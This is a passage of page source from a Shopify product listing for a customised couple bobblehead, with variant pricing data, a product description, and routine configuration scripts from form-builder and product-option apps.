Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":19000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550519453,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":19800,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550552221,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Standard Sculpting"],"price":18300,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550584989,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Faster Sculpting"],"price":19000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550617757,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Fastest Sculpting"],"price":19800,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550650525,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":19000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550683293,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":19700,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550716061,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":20500,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e.jpg?v=1666184723"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":25519823782045,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1042,"width":1042,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"aspect_ratio":1.0,"height":1042,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185","width":1042},{"alt":null,"id":26647107567773,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e.jpg?v=1666184723"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e.jpg?v=1666184723","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(563463848209)
      
        window.hulkapps.product_collection.push(585116483857)
      
        window.hulkapps.product_collection.push(296191754397)
      
        window.hulkapps.product_collection.push(565660877073)
      
        window.hulkapps.product_collection.push(278371336349)
      
        window.hulkapps.product_collection.push(305149149341)
      
        window.hulkapps.product_collection.push(655556411665)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(42547550126237)
      
        window.hulkapps.product_variant.push(42547550159005)
      
        window.hulkapps.product_variant.push(42547550191773)
      
        window.hulkapps.product_variant.push(42547550224541)
      
        window.hulkapps.product_variant.push(42547550257309)
      
        window.hulkapps.product_variant.push(42547550290077)
      
        window.hulkapps.product_variant.push(42547550322845)
      
        window.hulkapps.product_variant.push(42547550355613)
      
        window.hulkapps.product_variant.push(42547550388381)
      
        window.hulkapps.product_variant.push(42547550421149)
      
        window.hulkapps.product_variant.push(42547550453917)
      
        window.hulkapps.product_variant.push(42547550519453)
      
        window.hulkapps.product_variant.push(42547550552221)
      
        window.hulkapps.product_variant.push(42547550584989)
      
        window.hulkapps.product_variant.push(42547550617757)
      
        window.hulkapps.product_variant.push(42547550650525)
      
        window.hulkapps.product_variant.push(42547550683293)
      
        window.hulkapps.product_variant.push(42547550716061)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769770715' defer='defer'></script>




<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_xUe7Dd5G5kpxaiRAafMqdA":{"shop_uuid":"xUe7Dd5G5kpxaiRAafMqdA","shop_timezone":"Asia\/Hong_Kong","shop_id":57849,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobble-gifts-uk.myshopify.com","shop_created_at":"2021-10-16T05:56:44.794-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v1 --><script>
    function before_page_load_function(e,t=!1){var o=[],n=!1;if(e.items.forEach((e=>{e.properties&&(e.properties.hasOwnProperty("_YmqOptionVariant")||e.properties.hasOwnProperty("_YmqItemHide"))?(n=!0,o.push(0)):o.push(e.quantity)})),n){if(t)(t=document.createElement("style")).id="before-page-load-dom",t.type="text/css",t.innerHTML="html::before{content: ' ';width: 100%;height: 100%;background-color: #fff;position: fixed;top: 0;left: 0;z-index: 999999;display:block !important;}",document.getElementsByTagName("html").item(0).appendChild(t);fetch(`/cart/update.js?timestamp=${Date.now()}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:o})}).then((e=>e.json())).then((e=>{location.reload()})).catch((e=>{t&&document.getElementById("before-page-load-dom").remove()}))}}before_page_load_function({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},!0),fetch(`/cart.js?timestamp=${Date.now()}`,{method:"GET"}).then((e=>e.json())).then((e=>{before_page_load_function(e)}));
</script>


	<style id="ymq-checkout-button-protect">
		[name="checkout"],[name="chekout"], a[href^="/checkout"], a[href="/account/login"].cart__submit, button[type="submit"].btn-order, a.btn.cart__checkout, a.cart__submit, .wc-proceed-to-checkout button, #cart_form .buttons .btn-primary, .ymq-checkout-button{
        	pointer-events: none;
        }
	</style>
	<script>
		function ymq_ready(fn){
			if(document.addEventListener){
				document.addEventListener('DOMContentLoaded',function(){
					document.removeEventListener('DOMContentLoaded',arguments.callee,false);
					fn();
				},false);
			}else if(document.attachEvent){
				document.attachEvent('onreadystatechange',function(){
					if(document.readyState=='complete'){
						document.detachEvent('onreadystatechange',arguments.callee);
						fn();
					}
				});
			}
		}
		ymq_ready(() => {
			setTimeout(function() {
				var ymq_checkout_button_protect = document.getElementById("ymq-checkout-button-protect");
				ymq_checkout_button_protect.remove();
			}, 100);
		})
    </script> 


 

 

 

 










<link href='https://cdn.shopify.com/s/files/1/0411/8639/4277/t/11/assets/ymq-option.css?v=1.1' rel='stylesheet' type="text/css" media="all"> 

<link href='https://option.ymq.cool/option/bottom.css' rel='stylesheet' type="text/css" media="all"> 


<style id="ymq-jsstyle"></style> 

<style id="bndlr-loaded"></style>

<script data-asyncLoad="asyncLoad" data-mw4M5Ya3iFNARE4t="mw4M5Ya3iFNARE4t"> 

    window.bundlerLoaded = true;

	window.ymq_option = window.ymq_option || {}; 

	ymq_option.shop = `bobble-gifts-uk.myshopify.com`;
    
    ymq_option.version = 1; 

	ymq_option.token = `7eea15082e7e265d51996737503befb3695ff08f1986e348b12599c214a884f7`; 

	ymq_option.timestamp = `1769770715`; 

	ymq_option.customer_id = ``; 

	ymq_option.page = `product`; 
    
    ymq_option.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};

    ymq_option.country = {
        iso_code: `GB`,
        currency: `GBP`,
        name: `United Kingdom`
    };
    

	ymq_option.ymq_option_branding = {}; 
	  
		ymq_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#5600E3","--img-border-disabled-color":"#000000","--img-width":"45","--img-height":"45","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-padding":"0","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#807C7C","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"GBP","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":1,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":1,"close-cart-rate":"1","automic-swatch-ajax":"1","img-option-bigger":0,"add-button-reload":"1","version":200,"img_cdn":"1","show_wholesale_pricing_fixed":"0","real-time-upload":"1","buy-now-new":1,"option_value_split":", ","form-box-new":1,"tooltip_type":"none","checkout-discount":"0","variant-original":"1","customecss":"#ymq-box, .ymq-box {\n    padding-left: 16px;\n    margin-top: 30px;\n}","id":"59170390173","sku-model":"0","with-main-sku":"0","source_name":"","simple_condition":"0","fbq-event":"1","wholesale-is-variant":"0","one-time-qty-1":"0","cart-qty-update":"0","min-max-new":"0","real-time-upload-free":"0","add-to-cart-form":"","min-max":"0","price-time":"0","main-product-with-properties":"0","child-item-action":"","is_small":"1","exclude-free-products":"0","options_list_show":"0","penny-variant":"","extra-charge":"","ajaxcart-product-type":"0","ajaxcart-modal":"0","trigger-ajaxcart-modal-show":"","add-cart-timeout":"50","qty-input-trigger":"0","variant-not-disabled":"0","variant-id-dom":"","add-cart-form-number":"0","product-price-in-product-page":".price-wrapper  